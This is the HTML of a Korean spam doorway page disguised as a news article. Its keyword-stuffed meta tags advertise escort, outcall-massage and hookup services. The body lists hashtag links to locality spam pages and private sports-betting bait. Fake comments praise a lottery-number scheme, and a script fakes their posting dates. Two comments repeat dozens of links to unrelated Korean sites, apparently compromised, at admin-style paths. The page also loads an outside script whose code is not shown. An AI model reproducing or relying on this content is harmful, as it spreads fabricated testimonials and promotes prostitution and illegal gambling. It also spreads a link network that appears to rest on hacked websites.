

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/2017.html
body_size: 9602
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="저랑 데이트 할래요~~
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="저랑 데이트 할래요~~
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="저랑 데이트 할래요~~
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="저랑 데이트 할래요~~
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="저랑 데이트 할래요~~
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>저랑 데이트 할래요~~
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>저랑 데이트 할래요~~
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 저랑 데이트 할래요~~
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 저랑 데이트 할래요~~
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="59.html">#옥산면타이마사지</a></b></li>
<li><b><a href="895.html">#영춘면채팅</a></b></li>
<li><b><a href="1797.html">#논공읍채팅</a></b></li>
<li><b><a href="467.html">#어모면번개만남</a></b></li>
<li><b><a href="857.html">#오량동채팅</a></b></li>
<li><b><a href="1678.html">#율하역소개팅</a></b></li>
<li><b><a href="1992.html">#용현리번개만남</a></b></li>
<li><b><a href="1707.html">#석동동소개팅</a></b></li>
<li><b><a href="656.html">#낚시했다는 백인 헌팅남 데이빗 본드의 해외사설놀이터 얘기를 해보자면</a></b></li>
<li><b><a href="6.html">#서현역채팅</a></b></li>
<li><b><a href="525.html">#별내역번개만남</a></b></li>
<li><b><a href="51.html">#[서울종로여행] 데이트코스추천 이화벽화마을</a></b></li>
<li><b><a href="70.html">#범내골역채팅</a></b></li>
<li><b><a href="1316.html">#도호동채팅</a></b></li>
<li><b><a href="890.html">#송동면번개만남</a></b></li>
<li><b><a href="39.html">#영산대역채팅</a></b></li>
<li><b><a href="1035.html">#지흥동번개만남</a></b></li>
<li><b><a href="1271.html">#소개팅 이후</a></b></li>
<li><b><a href="856.html">#황지동채팅</a></b></li>
<li><b><a href="1389.html">#설화명곡역소개팅</a></b></li>
<li><b><a href="1287.html">#봉암리타이마사지</a></b></li>
<li><b><a href="265.html">#여의도 데이트_더달아에서 달콤하게!</a></b></li>
<li><b><a href="888.html">#20대소개팅 30대소개팅 무료 걸티비</a></b></li>
<li><b><a href="987.html">#흐흐 놀이터추천 충격적인 스테이지 예고</a></b></li>
<li><b><a href="1570.html">#구완동번개만남</a></b></li>
<li><b><a href="976.html">#은지원의 안전한사설놀이터 사용 부작용 후기</a></b></li>
<li><b><a href="403.html">#회수동소개팅</a></b></li>
<li><b><a href="1821.html">#부발읍번개만남</a></b></li>
<li><b><a href="1460.html">#합덕읍채팅</a></b></li>
<li><b><a href="466.html">#북방면채팅</a></b></li>
<li><b><a href="1753.html">#가현동타이마사지</a></b></li>
<li><b><a href="1519.html">#복현동타이마사지</a></b></li>
<li><b><a href="1361.html">#수표동타이마사지</a></b></li>
<li><b><a href="1449.html">#삼계면소개팅</a></b></li>
<li><b><a href="1986.html">#송산동번개만남</a></b></li>
<li><b><a href="117.html">#궁촌동타이마사지</a></b></li>
<li><b><a href="1027.html">#고등학생 사설토토사이트 충격적인 스테이지 예고</a></b></li>
<li><b><a href="1878.html">#이기동타이마사지</a></b></li>
<li><b><a href="1824.html">#대항동채팅</a></b></li>
<li><b><a href="1683.html">#마천역소개팅</a></b></li>
<li><b><a href="1884.html">#한별리채팅</a></b></li>
<li><b><a href="248.html">#오산면채팅</a></b></li>
<li><b><a href="1735.html">#월롱역소개팅</a></b></li>
<li><b><a href="1955.html">#삼승면번개만남</a></b></li>
<li><b><a href="1565.html">#여자친구와 술 데이트</a></b></li>
<li><b><a href="524.html">#한국 음란화상채팅에 조선족녀성 과반수 차지</a></b></li>
<li><b><a href="1994.html">#부여군채팅</a></b></li>
<li><b><a href="499.html">#고제면번개만남</a></b></li>
<li><b><a href="1796.html">#무한도전싱글파티</a></b></li>
<li><b><a href="749.html">#운산동번개만남</a></b></li>
<li><b><a href="1889.html">#광시면소개팅</a></b></li>
<li><b><a href="982.html">#용종동타이마사지</a></b></li>
<li><b><a href="1014.html">#공단동채팅</a></b></li>
<li><b><a href="677.html">#구유동채팅</a></b></li>
<li><b><a href="1970.html">#병점동타이마사지</a></b></li>
<li><b><a href="484.html">#홍대데이트장소 강력하다</a></b></li>
<li><b><a href="1654.html">#신혼인데 사설토토적발</a></b></li>
<li><b><a href="272.html">#장재리번개만남</a></b></li>
<li><b><a href="205.html">#추암동채팅</a></b></li>
<li><b><a href="1013.html">#박근혜 스포츠픽스터 위험.jpg</a></b></li>
<li><b><a href="738.html">#지산동채팅</a></b></li>
<li><b><a href="1958.html">#선남면채팅</a></b></li>
<li><b><a href="432.html">#강릉 타이마사지</a></b></li>
<li><b><a href="2100.html">#근남면채팅</a></b></li>
<li><b><a href="1307.html">#음봉면번개만남</a></b></li>
<li><b><a href="318.html">#용현리타이마사지</a></b></li>
<li><b><a href="116.html">#커플들을 위한 심야데이트 명소</a></b></li>
<li><b><a href="233.html">#방어동채팅</a></b></li>
<li><b><a href="95.html">#종로 번개만남</a></b></li>
<li><b><a href="1941.html">#금동채팅</a></b></li>
<li><b><a href="1917.html">#남산역채팅</a></b></li>
<li><b><a href="1980.html">#가출청소년 성폭행하고 성매매 시킨 30대 징역형</a></b></li>
<li><b><a href="88.html">#진곡동채팅</a></b></li>
<li><b><a href="1551.html">#[블레스롤 배곧점] 엄마하고 시흥 데이트 ♥</a></b></li>
<li><b><a href="1834.html">#스벅데이트 꽁냥꽁냥</a></b></li>
<li><b><a href="1654.html">#덕진동번개만남</a></b></li>
<li><b><a href="2076.html">#상거동타이마사지</a></b></li>
<li><b><a href="1727.html">#인터파크해킹 개인고객정보유출피해자 인터파크 집단소송카페</a></b></li>
<li><b><a href="52.html">#요즘 이 처자가 네임드사다리패턴 잠잠하네요.</a></b></li>
<li><b><a href="1771.html">#경암동소개팅</a></b></li>
<li><b><a href="376.html">#대곡리번개만남</a></b></li>
<li><b><a href="1942.html">#갑질나라 대한민국, 안전사설놀이터 현실판 아티팩트.jpg</a></b></li>
<li><b><a href="653.html">#새로운 여자랑 화끈한 밤, 30대채팅</a></b></li>
<li><b><a href="1391.html">#운서역소개팅</a></b></li>
<li><b><a href="518.html">#실내데이트 특별한거 원하세요?</a></b></li>
<li><b><a href="522.html">#맥심 코리아의 유료픽 사용 부작용 후기</a></b></li>
<li><b><a href="1875.html">#석우동번개만남</a></b></li>
<li><b><a href="71.html">#방어동번개만남</a></b></li>
<li><b><a href="795.html">#행안면소개팅</a></b></li>
<li><b><a href="2081.html">#스마트폰 채팅 앱 등 이용 공갈·사기 친 조선족 검거,  2명 구속</a></b></li>
<li><b><a href="1085.html">#동점동채팅</a></b></li>
<li><b><a href="1534.html">#천안 안마</a></b></li>
<li><b><a href="1939.html">#광무동채팅</a></b></li>
<li><b><a href="1517.html">#여량면채팅</a></b></li>
<li><b><a href="1533.html">#하원동소개팅</a></b></li>
<li><b><a href="1145.html">#아자르 채팅 이거 완전 물건아니야?</a></b></li>
<li><b><a href="1836.html">#용문면번개만남</a></b></li>
<li><b><a href="1650.html">#우리나라의 벤쳐캐피탈 활성화 조건에 관한 이론적 연구 우리나라의 벤 배추사진을</a></b></li>
<li><b><a href="1379.html">#구리 타이마사지</a></b></li>
<li><b><a href="1932.html">#갈현동채팅</a></b></li>
<li><b><a href="1490.html">#이태원 데이트코스③ 해방촌 예술마을</a></b></li>
<li><b><a href="1196.html">#[부산 서면 심리카페]＃내일로여행＃심리카페데이트-에어 카운셀링</a></b></li>
<li><b><a href="1811.html">#행동번개만남</a></b></li>
<li><b><a href="1578.html">#30대채팅,40대채팅 쿠키티비 재미진곳!!</a></b></li>
<li><b><a href="647.html">#압량면소개팅</a></b></li>
<li><b><a href="1545.html">#이도이동채팅</a></b></li>
<li><b><a href="1132.html">#학암동번개만남</a></b></li>
<li><b><a href="622.html">#모암동번개만남</a></b></li>
<li><b><a href="1171.html">#철원읍타이마사지</a></b></li>
<li><b><a href="1185.html">#덕충동소개팅</a></b></li>
<li><b><a href="293.html">#지산면소개팅</a></b></li>
<li><b><a href="1547.html">#문창동타이마사지</a></b></li>
<li><b><a href="1026.html">#욕지면소개팅</a></b></li>
<li><b><a href="946.html">#진안군채팅</a></b></li>
<li><b><a href="837.html">#녹전면번개만남</a></b></li>
<li><b><a href="1545.html">#지호진</a></b></li>
<li><b><a href="1469.html">#덕포역소개팅</a></b></li>
<li><b><a href="612.html">#장안면채팅</a></b></li>
<li><b><a href="1616.html">#대구 김광석거리 에서 대구 데이트♡</a></b></li>
<li><b><a href="164.html">#석포면소개팅</a></b></li>
<li><b><a href="593.html">#내가면채팅</a></b></li>
<li><b><a href="601.html">#검단사거리역채팅</a></b></li>
<li><b><a href="1699.html">#bj 뜻</a></b></li>
<li><b><a href="431.html">#동탄 맛집 추천 라피올라 레스토랑에서 가족과 데이트 ♥</a></b></li>
<li><b><a href="18.html">#광명역채팅</a></b></li>
<li><b><a href="1131.html">#천곡동번개만남</a></b></li>
<li><b><a href="1577.html">#일광면채팅</a></b></li>
<li><b><a href="1854.html">#오남동타이마사지</a></b></li>
<li><b><a href="681.html">#이월면타이마사지</a></b></li>
<li><b><a href="856.html">#애 많은 가난한집 장녀 사설토토놀이터 멈춘 용자.jpg</a></b></li>
<li><b><a href="1685.html">#오케피 오만석, 박경림 두시데이트 전격출연!</a></b></li>
<li><b><a href="70.html">#외산면타이마사지</a></b></li>
<li><b><a href="2052.html">#대의면채팅</a></b></li>
<li><b><a href="1396.html">#다대포해수욕장역소개팅</a></b></li>
<li><b><a href="1649.html">#횡성읍타이마사지</a></b></li>
<li><b><a href="599.html">#장교동번개만남</a></b></li>
<li><b><a href="840.html">#여쭈어 봅니다 추가전세대출 문의요 30대직딩</a></b></li>
<li><b><a href="680.html">#대박리번개만남</a></b></li>
<li><b><a href="1221.html">#연희동타이마사지</a></b></li>
<li><b><a href="2011.html">#만취여성 성폭행 교사 30대 남성 징역 2년</a></b></li>
<li><b><a href="1866.html">#장존동채팅</a></b></li>
<li><b><a href="1514.html">#32살 자취녀의 네임드사다리게임 현황.jpg</a></b></li>
<li><b><a href="1458.html">#오늘자 매국토토 네임드사다리해킹 입니다. ^^</a></b></li>
<li><b><a href="791.html">#아지동번개만남</a></b></li>
<li><b><a href="360.html">#화곡역소개팅</a></b></li>
<li><b><a href="195.html">#상도1동번개만남</a></b></li>
<li><b><a href="235.html">#응암리번개만남</a></b></li>
<li><b><a href="1829.html">#상동면채팅</a></b></li>
<li><b><a href="808.html">#양평역채팅</a></b></li>
<li><b><a href="1852.html">#인터넷 채팅 성매매 사범 132명 검거</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.jeilnews.kr/n_news/news/bbs/1.html">#은하 정은비 토파즈 무보정</a></p>
<p><a href="http://www.hanasia.com/new/pages/title/index.html">#제가 직 접찍은 네임드사다리환전 위험.jpg</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/spa/index.php">#청동번개만남</a></p>
<p><a href="http://www.raracost.com/doc/2017/index.php">#32살 자취녀의 사설토토직원 의 순기능 . jpg</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2014/photovod_view.php">#대구 데이트코스 젠틀몬스터 대박 b</a></p>
<p><a href="http://moonmotor.net/data/2017/index.html">#삼계면번개만남</a></p>
<p><a href="http://yoitch.com/admin/form/about/index.html">#가좌동번개만남</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/news/index.html">#석적읍채팅</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/top/index.php">#북삼읍번개만남</a></p>
<p><a href="http://yoitch.com/admin/form/2014/index.html">#우보면소개팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/about/articleView.php">#금릉동채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.html">#석현동채팅</a></p>
<p><a href="http://www.dongmuncenter.or.kr/data/index.php">#마리면채팅</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/board/index.html">#비인면소개팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/apps/index.html">#요즘 고등학생들 놀이터추천 잠잠하네요.</a></p>
<p><a href="http://naunresort.com/room52/board/index.html">#[강남심리치료센터] '데이트 폭력' 전조증상과 유형, 대처법에 대하여</a></p>
<p><a href="http://www.dadoratour.com/v1/tour/about/index.html">#진관동타이마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/pages/pBoardView.php">#대학생소개팅</a></p>
<p><a href="http://cleansol.co.kr/2014/index.html">#진산동타이마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/title/1.html">#[그림, 후방] 사설토토사이트 최후의 방법...</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/about/index.html">#채팅.....!</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/news/index.html">#결혼맞선</a></p>
<p><a href="http://sound.or.kr/count/2014/photovod_view.php">#서초동번개만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/data/index.html">#주월동번개만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/common/index.php">#도원역채팅</a></p>
<p><a href="http://www.comback.kr/data/file/2014/index.html">#여친을 조교시키는... 네임드사다리조작 멈춘 용자.jpg</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/index.php">#대양동채팅</a></p>
<p><a href="http://www.barbiestory.net/image/files/index.html">#옹진군채팅</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/title/index.html">#양곡리번개만남</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/top/index.php">#호매실 맛집 데이트하기좋은 올리앤 호매실점!</a></p>
<p><a href="http://jipmani.com/convert/index.php">#애 많은 가난한집 장녀 토토사이트추천 잠잠하네요.</a></p>
<p><a href="http://busan1room.co.kr/script/common/index.html">#인주면타이마사지</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2017/index.html">#문배동채팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/common/index.html">#문동동번개만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/apps/index.html">#운동장송담대역채팅</a></p>
<p><a href="http://www.barbiestory.net/image/title/index.html">#요즘 고등학생들 스포츠토토 추천이라도 좀...</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/top/index.php">#안암동타이마사지</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/board/index.html">#강남역 디저트 카페 더달달 호바리와 데이트</a></p>
<p><a href="http://www.hi8ar.net/oldlog/board/index.html">#어물동번개만남</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/2015/index.html">#서울 데이트 대학로 연극 :) 행쇼~!!</a></p>
<p><a href="http://gms21.com/data/pages/index.html">#군동면채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/site/index.php">#주안역소개팅</a></p>
<p><a href="http://www.barbiestory.net/image/downloads/index.html">#만촌역번개만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/bbs/index.html">#하사창동채팅</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/site/1.html">#클럽5678, 중년나라같은 짜릿한 채팅어플</a></p>
<p><a href="http://www.raracost.com/doc/top/index.php">#영대병원역번개만남</a></p>
<p><a href="http://kmsnd.org/web/menu/2017/index.html">#랜덤채팅,미팅으로 즐겁게 영톡하기</a></p>
<p><a href="http://www.erw.co.kr/data/top/index.php">#아만다 3점</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/board/link.php">#학하동타이마사지</a></p>
<p><a href="http://9rim.com/99/index.php">#어릴때부터 색안경을 부숴버리는 선생님 사설토토 위험.jpg</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.jeilnews.kr/n_news/news/bbs/1.html">#은하 정은비 토파즈 무보정</a></p>
<p><a href="http://www.hanasia.com/new/pages/title/index.html">#제가 직 접찍은 네임드사다리환전 위험.jpg</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/spa/index.php">#청동번개만남</a></p>
<p><a href="http://www.raracost.com/doc/2017/index.php">#32살 자취녀의 사설토토직원 의 순기능 . jpg</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2014/photovod_view.php">#대구 데이트코스 젠틀몬스터 대박 b</a></p>
<p><a href="http://moonmotor.net/data/2017/index.html">#삼계면번개만남</a></p>
<p><a href="http://yoitch.com/admin/form/about/index.html">#가좌동번개만남</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/news/index.html">#석적읍채팅</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/top/index.php">#북삼읍번개만남</a></p>
<p><a href="http://yoitch.com/admin/form/2014/index.html">#우보면소개팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/about/articleView.php">#금릉동채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.html">#석현동채팅</a></p>
<p><a href="http://www.dongmuncenter.or.kr/data/index.php">#마리면채팅</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/board/index.html">#비인면소개팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/apps/index.html">#요즘 고등학생들 놀이터추천 잠잠하네요.</a></p>
<p><a href="http://naunresort.com/room52/board/index.html">#[강남심리치료센터] '데이트 폭력' 전조증상과 유형, 대처법에 대하여</a></p>
<p><a href="http://www.dadoratour.com/v1/tour/about/index.html">#진관동타이마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/pages/pBoardView.php">#대학생소개팅</a></p>
<p><a href="http://cleansol.co.kr/2014/index.html">#진산동타이마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/title/1.html">#[그림, 후방] 사설토토사이트 최후의 방법...</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/about/index.html">#채팅.....!</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/news/index.html">#결혼맞선</a></p>
<p><a href="http://sound.or.kr/count/2014/photovod_view.php">#서초동번개만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/data/index.html">#주월동번개만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/common/index.php">#도원역채팅</a></p>
<p><a href="http://www.comback.kr/data/file/2014/index.html">#여친을 조교시키는... 네임드사다리조작 멈춘 용자.jpg</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/index.php">#대양동채팅</a></p>
<p><a href="http://www.barbiestory.net/image/files/index.html">#옹진군채팅</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/title/index.html">#양곡리번개만남</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/top/index.php">#호매실 맛집 데이트하기좋은 올리앤 호매실점!</a></p>
<p><a href="http://jipmani.com/convert/index.php">#애 많은 가난한집 장녀 토토사이트추천 잠잠하네요.</a></p>
<p><a href="http://busan1room.co.kr/script/common/index.html">#인주면타이마사지</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2017/index.html">#문배동채팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/common/index.html">#문동동번개만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/apps/index.html">#운동장송담대역채팅</a></p>
<p><a href="http://www.barbiestory.net/image/title/index.html">#요즘 고등학생들 스포츠토토 추천이라도 좀...</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/top/index.php">#안암동타이마사지</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/board/index.html">#강남역 디저트 카페 더달달 호바리와 데이트</a></p>
<p><a href="http://www.hi8ar.net/oldlog/board/index.html">#어물동번개만남</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/2015/index.html">#서울 데이트 대학로 연극 :) 행쇼~!!</a></p>
<p><a href="http://gms21.com/data/pages/index.html">#군동면채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/site/index.php">#주안역소개팅</a></p>
<p><a href="http://www.barbiestory.net/image/downloads/index.html">#만촌역번개만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/bbs/index.html">#하사창동채팅</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/site/1.html">#클럽5678, 중년나라같은 짜릿한 채팅어플</a></p>
<p><a href="http://www.raracost.com/doc/top/index.php">#영대병원역번개만남</a></p>
<p><a href="http://kmsnd.org/web/menu/2017/index.html">#랜덤채팅,미팅으로 즐겁게 영톡하기</a></p>
<p><a href="http://www.erw.co.kr/data/top/index.php">#아만다 3점</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/board/link.php">#학하동타이마사지</a></p>
<p><a href="http://9rim.com/99/index.php">#어릴때부터 색안경을 부숴버리는 선생님 사설토토 위험.jpg</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
